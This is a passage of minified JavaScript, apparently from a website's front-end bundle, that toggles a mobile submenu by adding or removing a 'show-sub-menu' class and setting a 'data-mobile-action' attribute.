n=t.parentNode.parentNode;n.classList.contains("show-sub-menu")?(n.classList.remove("show-sub-menu"),t.setAttribute("data-mobile-action","hide")):(n.classList.add("show-sub-menu"),t.setAttribute("data-mobile-action","show"))},a[e].append(t)},u=0;u<a.length;++u)d(u)}]);